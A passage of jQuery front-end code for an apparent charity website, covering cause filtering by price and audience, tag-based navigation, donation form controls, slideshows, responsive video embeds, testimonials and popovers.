					if (condition_price) {
						console.log("checking condition_price:", condition_price, "item price:", item_price);
						if (item_price < condition_price[0] || item_price > condition_price[1]) {
							keep *= 0;
						}
					}
					if (condition_for) {
						// When specified, condition_for must be present in item_fors
						console.log("checking item_fors:", item_fors, "for condition_for:", condition_for);
						if (item_fors.indexOf(condition_for) < 0) {
							keep *= 0;
						}
					}
					
					if (keep > 0) {
						$item.removeClass("hide");
					} else {
						$item.addClass("hide");
					}
				});

			});
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		//$(".page-headers__video").gstResponsiveVideo();
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		// More javascript goes here
		
	});
})(jQuery);
